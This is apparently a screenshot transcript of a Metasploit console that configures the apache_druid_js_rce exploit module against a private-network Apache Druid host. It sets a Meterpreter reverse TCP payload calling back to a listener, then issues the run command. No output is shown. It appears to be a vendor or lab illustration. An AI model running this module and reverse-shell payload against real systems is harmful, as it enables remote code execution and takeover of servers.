 metasploit-framework — msfconsole -q — 110×30
~/metasploit-framework — msfconsole -q
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.215.136 yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 8888 yes The target port (TCP)
SRVHOST 172.16.215.1 yes The local host or network interface to listen on. This must be an a
ddress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.215.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
msf6 exploit(linux/http/apache_druid_js_rce) > run
15 RAPID7